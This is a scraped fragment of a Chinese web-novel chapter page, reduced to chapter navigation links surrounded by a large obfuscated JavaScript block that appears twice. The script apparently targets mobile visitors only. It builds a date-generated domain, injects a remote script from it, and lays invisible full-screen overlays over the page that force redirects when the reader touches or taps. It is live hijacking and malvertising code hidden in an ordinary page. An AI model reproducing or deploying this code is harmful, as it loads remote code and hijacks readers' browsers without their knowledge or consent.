Date(Date[bu(0x252)]()-b),aD='',aE=aC['getMonth']()+0x1,aF=aC[bu(0x224)](),aG=''+aC[bu(0x259)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x258)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB['length'];aE++){var aF=aB[bv(0x25e)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x258)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1fb)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x267)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x205)][bx(0x275)](bx(0x256))!=-0x1,aC=a4[bx(0x205)][bx(0x275)](bx(0x239))!=-0x1,aD=a4[bx(0x205)]?![]:!![];if(a3[bx(0x275)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x218),aj=b6(0x21b);if(v)ai='100vh',aj='100vw',a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x262)]=af;};else w&&(ai=p+'vh',aj=b6(0x21e),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x262)]=af;});var ak=Date[b6(0x252)]();E[b6(0x20b)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1ff)](),aD=(Date[bA(0x252)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x242)]&&(window[bB(0x242)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x255),ao=b6(0x27c),ap=b6(0x26b),aq='',ar=b6(0x206);h==0x1&&(an=b6(0x236),am=b6(0x209),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x26b),ap=b6(0x26b),ar=b6(0x27d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x237),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x237),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x237),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x265)&&(as=U(b6(0x231)),at=U(b6(0x264)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x229)](bC(0x24d)),aF=document[bC(0x229)](aD),aG=aF[bC(0x207)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener']('touchmove',aK);function aK(aL){var bD=bC,aM=aL[bD(0x20e)][0x0],aN=aM[bD(0x25d)],aO=aM[bD(0x24b)],aP=0x0;h!=0x1?aP=aM['pageY']:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x218)&&ai!=bE(0x202)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD['offsetTop'],aF=aD[bF(0x227)];while(aF!==null){aE+=aF[bF(0x21d)],aF=aF[bF(0x227)];}return aE;}};}var aA=function(){};k==b6(0x265)?aA=function(aB){var bG=b6;aB[bG(0x230)][bG(0x20a)]();var aC=document[bG(0x23c)](a9);if(aC)for(var aD=0x0;aD<aC[bG(0x1fb)];aD++){var aE=aC[aD];aE[bG(0x253)][bG(0x1f7)]='0';}var aF=document['getElementsByTagName'](bG(0x24d))[0x0][bG(0x253)];aF[''+ar+'']=bG(0x241),event[bG(0x261)]();}:aA=function(aB){var bH=b6;event[bH(0x261)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI['split']('')[bI(0x1f9)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ['length'];aK++){var aL=aJ[aK];aL['style']['height']='0';}window[bJ(0x24c)][bJ(0x267)]=aD();},al();x&&!window[bK(0x242)]&&(window[bK(0x242)]=!![],P=0x3,eval(ab)());var aE=function(){var bL=bK;window['location'][bL(0x267)]=aD();},aF=aC(aB[bK(0x23b)][0x0]['wdf']),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bK(0x260)+a8+'\x20<span>\x20'+bK(0x240),aG+=bK(0x212)+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bK(0x27a)]('<style>body{'+am+'}#'+ac+bK(0x26e)+ac+'\x22>~_~~_~'),document[bK(0x27a)](bK(0x213));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x219)+'E'+bM(0x272)+'yI'+'d'](ac);aI[bM(0x235)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x238)+bN(0x1fa)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bN(0x23a)+bN(0x21c)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x262)]=ae,aM['s'+'ty'+'le']['w'+bN(0x210)]='100vw',aM[bN(0x235)]+='<i'+bN(0x273)+'yl'+bN(0x246)+bN(0x245)+'00'+bN(0x248)+'eig'+bN(0x20d)+ag+'p'+bN(0x26f)+bN(0x204)+U(aK)+'\x22\x20/>',aM[bN(0x235)]=aM[bN(0x235)]+aq,aM['o'+'n'+bN(0x232)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x225)+'it'+bN(0x1fc)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x23c)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x226)+'e-hei'+bO(0x1fa)]=ai,aI['s'+'ty'+'le'][bO(0x1f4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x232)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x269)](bK(0x200)+g);null==aH&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1f4;var f=c[d];return f;},a0b(a,b);}function a0a(){var bP=['i11','0vh','get','2ysHlgI','0vw','mati','offsetTop','100vw','true','tpi','push','undefined','i13','getDate','pos','lin','offsetParent','_real','querySelector','data_','touchstart','stringify','abcdefghijklmnopqrstuvwxyz','i12','k22','parentNode','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','cli','filter','rc=\x22','innerHTML','fixed','\x22+\x22','hei','Mac','ani','data3','getElementsByClassName','4431bFUyBC','2260518oEvjzj','random','</div>','0px','temp','currentPvIndex_','k23','th:1','e=\x22wid','setItem','%;h','588809sJixPc','.jpg','pageY','location','body','clear','209464hsKsyA','63410yoSToP','startsWith','now','style','classId','relative','Win','substring','fromCharCode','getFullYear','touchDelayTimeout','write','20746924sxQvwO','clientY','charCodeAt','charAt','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','stopPropagation','dex','touchmove','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','yes','uci','href','tpir','getItem','add','bottom','has','slice','{display:flex;width:100%;}</style><div\x20id=\x22','x;\x22\x20sr','/uci.','split','lementB','mg\x20st','1053kMecQh','indexOf','every','this_touch_status','1680603OVLChd','config_','writeln','addEventListener','top','padding-bottom','real','width','touch_max_height','parse','height','2028','reverse','ght','length','ion','yjajwx','65hvRpLG','getTime','data','spt','100vh','join','c=\x22','platform','padding-top','offsetHeight','\x20onload=\x27yjajwx()\x27\x20','padding-top:32%;','remove','touchMotion','__executedClassIds','ht:','touches','floor','idth','touch_min_height','<div\x20class=\x22','~</div>','rcs','common','296foHrzK'];a0a=function(){return bP;};return a0a();}})();</script>    
  				<div class="operate text-center">
                    <a class="btn-primary radius-rounded" href="15662783.html">上一章</a>
                    <a class="btn-primary radius-rounded" href="https://www.bimidu.com/47/47543/" title="把男神私信当备忘录被回复后">目录</a>
                    <a class="btn-primary radius-rounded" href="15720289.html">下一章</a>
                </div>
<script>(function(){(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x249))/0x1+parseInt(b5(0x21a))/0x2*(-parseInt(b5(0x278))/0x3)+parseInt(b5(0x24f))/0x4*(-parseInt(b5(0x1fe))/0x5)+-parseInt(b5(0x23e))/0x6+parseInt(b5(0x23d))/0x7*(-parseInt(b5(0x216))/0x8)+parseInt(b5(0x274))/0x9*(parseInt(b5(0x250))/0xa)+parseInt(b5(0x25c))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x612d7),(function(){var b6=a0b,a=b6(0x1f8),b=0x1136018,c=R(0xd)+b6(0x24a),d='check',e=b6(0x215),f=b6(0x27e),g=0x11f8,h=0x2,i=b6(0x27c),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage['getItem'](b6(0x243)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x247)](b6(0x243)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x25b)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1fb)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x214)),U(b9(0x220)),b9(0x208),'\x20s',b9(0x234),'ht',U(b9(0x201)),':','/','/',a0(),'.',U(b9(0x266)),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U(b9(0x268)),'>'];}window[b6(0x1fd)]=function(){var ba=b6,aB=g,aC=eval(ba(0x200)+aB)+'';sessionStorage[ba(0x247)](ba(0x22a)+aB,aC),sessionStorage[ba(0x247)](ba(0x200)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x222)||aB===null)return[];var aD=aB[bb(0x271)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x27b)](b6(0x22b),function(aB){var aC=aB['touches'][0x0]['clientY'];G=aC,H=aC;},![]),document[b6(0x27b)](b6(0x263),function(aB){var bc=b6,aC=aB[bc(0x20e)][0x0][bc(0x25d)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x20b)](aD);},![]);function I(aB){var bd=b6;window[bd(0x20c)]=window[bd(0x20c)]||new Set();if(window['__executedClassIds'][bd(0x26c)](aB['classId']))return;window[bd(0x20c)][bd(0x26a)](aB[bd(0x254)]),console[bd(0x24e)]();var aC=aB[bd(0x254)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB['i11'],aJ=aB[bd(0x22e)],aK=aB[bd(0x223)];if(sessionStorage[aC+bd(0x228)])return;var aL=JSON[bd(0x1f6)](sessionStorage[aC]||'[]'),aM=0x0;document['addEventListener']('touchend',function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date[be(0x252)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x252)]());}else{}},![]);var aN=Date[bd(0x252)]();aL[bd(0x221)](![]),sessionStorage[aC]=JSON[bd(0x22c)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x252)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x24d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x1fb)]-0x1]!==aS&&(aL[aL['length']-0x1]=aS,sessionStorage[aC]=JSON['stringify'](aL));var aT=aL[bf(0x233)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x276)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bf(0x228)]=bf(0x21f));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':bg(0x279)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x217)]),'i12':aC[bg(0x22e)],'i13':aC[bg(0x223)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x254)]+bh(0x228)])return;for(var aD in aC){if(aD[bh(0x251)]('r')&&typeof aC[aD]!==bh(0x222)){var aE='k'+aD[bh(0x26d)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x269)]('data'+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x22a)+aB),aE=JSON[bi(0x1f6)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x271)](','),b4=b3[b3[bj(0x1fb)]-0x1]['split']('_');aS[bj(0x211)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bk(0x271)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bk(0x23f)]()*0x64;if(aW<aV)return aS[bk(0x277)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x271)](','),aY=aX[0x0][bk(0x271)]('_');for(var aZ=0x0;aZ<aY[bk(0x1fb)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x277)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x23f)]()*0x64;if(aW<aV)return aS[bk(0x277)]=!![],aS[bk(0x25a)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x22f)],aE[bi(0x244)],q);A=aH[bi(0x277)],B=aH['touch_min_height'],C=aH[bi(0x1f5)],D=aH[bi(0x25a)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x275)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x275)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK['length']===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x1fb)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x275)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x270));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math['floor'](Math[bl(0x23f)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x22d);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x25f)](Math[bm(0x20f)](Math[bm(0x23f)]()*aD[bm(0x1fb)]));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x20f)](Math[bn(0x23f)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB['split']('')[bo(0x1f9)]()[bo(0x203)]('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1fb)];aE+=aC){aD['push'](aB[bp(0x26d)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1fb)];aE++){aD+=aC[aE],aE<aC[bq(0x1fb)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date['parse'](new Date())/0x3e8+'',aC=aB[br(0x257)](0x6,0xa),aD=Math[br(0x20f)](Math[br(0x23f)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')['length'],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math['floor'](Math[br(0x23f)]()*0x2)+0x1,aI=Math[br(0x20f)](Math[br(0x23f)]()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x23f)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1fb)],aM=(aJ+'')[br(0x1fb)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x271)](''),aC=aB['length'],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x20f)](Math[bs(0x23f)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bs(0x1fb)];aF++){var aI=Math[bs(0x20f)](Math[bs(0x23f)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x203)]('')+aE[bs(0x203)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1ff)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x252)]()-b),aD='',aE=aC['getMonth']()+0x1,aF=aC[bu(0x224)](),aG=''+aC[bu(0x259)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x258)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB['length'];aE++){var aF=aB[bv(0x25e)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x258)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1fb)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x267)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x205)][bx(0x275)](bx(0x256))!=-0x1,aC=a4[bx(0x205)][bx(0x275)](bx(0x239))!=-0x1,aD=a4[bx(0x205)]?![]:!![];if(a3[bx(0x275)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x218),aj=b6(0x21b);if(v)ai='100vh',aj='100vw',a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x262)]=af;};else w&&(ai=p+'vh',aj=b6(0x21e),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x262)]=af;});var ak=Date[b6(0x252)]();E[b6(0x20b)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1ff)](),aD=(Date[bA(0x252)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x242)]&&(window[bB(0x242)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x255),ao=b6(0x27c),ap=b6(0x26b),aq='',ar=b6(0x206);h==0x1&&(an=b6(0x236),am=b6(0x209),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x26b),ap=b6(0x26b),ar=b6(0x27d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x237),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x237),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x237),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x265)&&(as=U(b6(0x231)),at=U(b6(0x264)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x229)](bC(0x24d)),aF=document[bC(0x229)](aD),aG=aF[bC(0x207)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener']('touchmove',aK);function aK(aL){var bD=bC,aM=aL[bD(0x20e)][0x0],aN=aM[bD(0x25d)],aO=aM[bD(0x24b)],aP=0x0;h!=0x1?aP=aM['pageY']:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x218)&&ai!=bE(0x202)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD['offsetTop'],aF=aD[bF(0x227)];while(aF!==null){aE+=aF[bF(0x21d)],aF=aF[bF(0x227)];}return aE;}};}var aA=function(){};k==b6(0x265)?aA=function(aB){var bG=b6;aB[bG(0x230)][bG(0x20a)]();var aC=document[bG(0x23c)](a9);if(aC)for(var aD=0x0;aD<aC[bG(0x1fb)];aD++){var aE=aC[aD];aE[bG(0x253)][bG(0x1f7)]='0';}var aF=document['getElementsByTagName'](bG(0x24d))[0x0][bG(0x253)];aF[''+ar+'']=bG(0x241),event[bG(0x261)]();}:aA=function(aB){var bH=b6;event[bH(0x261)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI['split']('')[bI(0x1f9)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ['length'];aK++){var aL=aJ[aK];aL['style']['height']='0';}window[bJ(0x24c)][bJ(0x267)]=aD();},al();x&&!window[bK(0x242)]&&(window[bK(0x242)]=!![],P=0x3,eval(ab)());var aE=function(){var bL=bK;window['location'][bL(0x267)]=aD();},aF=aC(aB[bK(0x23b)][0x0]['wdf']),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bK(0x260)+a8+'\x20<span>\x20'+bK(0x240),aG+=bK(0x212)+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bK(0x27a)]('<style>body{'+am+'}#'+ac+bK(0x26e)+ac+'\x22>~_~~_~'),document[bK(0x27a)](bK(0x213));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x219)+'E'+bM(0x272)+'yI'+'d'](ac);aI[bM(0x235)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x238)+bN(0x1fa)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bN(0x23a)+bN(0x21c)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x262)]=ae,aM['s'+'ty'+'le']['w'+bN(0x210)]='100vw',aM[bN(0x235)]+='<i'+bN(0x273)+'yl'+bN(0x246)+bN(0x245)+'00'+bN(0x248)+'eig'+bN(0x20d)+ag+'p'+bN(0x26f)+bN(0x204)+U(aK)+'\x22\x20/>',aM[bN(0x235)]=aM[bN(0x235)]+aq,aM['o'+'n'+bN(0x232)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x225)+'it'+bN(0x1fc)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x23c)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x226)+'e-hei'+bO(0x1fa)]=ai,aI['s'+'ty'+'le'][bO(0x1f4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x232)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x269)](bK(0x200)+g);null==aH&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1f4;var f=c[d];return f;},a0b(a,b);}function a0a(){var bP=['i11','0vh','get','2ysHlgI','0vw','mati','offsetTop','100vw','true','tpi','push','undefined','i13','getDate','pos','lin','offsetParent','_real','querySelector','data_','touchstart','stringify','abcdefghijklmnopqrstuvwxyz','i12','k22','parentNode','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','cli','filter','rc=\x22','innerHTML','fixed','\x22+\x22','hei','Mac','ani','data3','getElementsByClassName','4431bFUyBC','2260518oEvjzj','random','</div>','0px','temp','currentPvIndex_','k23','th:1','e=\x22wid','setItem','%;h','588809sJixPc','.jpg','pageY','location','body','clear','209464hsKsyA','63410yoSToP','startsWith','now','style','classId','relative','Win','substring','fromCharCode','getFullYear','touchDelayTimeout','write','20746924sxQvwO','clientY','charCodeAt','charAt','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','stopPropagation','dex','touchmove','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','yes','uci','href','tpir','getItem','add','bottom','has','slice','{display:flex;width:100%;}</style><div\x20id=\x22','x;\x22\x20sr','/uci.','split','lementB','mg\x20st','1053kMecQh','indexOf','every','this_touch_status','1680603OVLChd','config_','writeln','addEventListener','top','padding-bottom','real','width','touch_max_height','parse','height','2028','reverse','ght','length','ion','yjajwx','65hvRpLG','getTime','data','spt','100vh','join','c=\x22','platform','padding-top','offsetHeight','\x20onload=\x27yjajwx()\x27\x20','padding-top:32%;','remove','touchMotion','__executedClassIds','ht:','touches','floor','idth','touch_min_height','<div\x20class=\x22','~</div>','rcs','common','296foHrzK'];a0a=function(){return bP;};return a0a();}})();</script> 
  				<div class="Menu" id="Menu" style="display: none;">
                    <section>
                        <dl class="fonts">
                            <dt>导航</dt>
                            <dd>
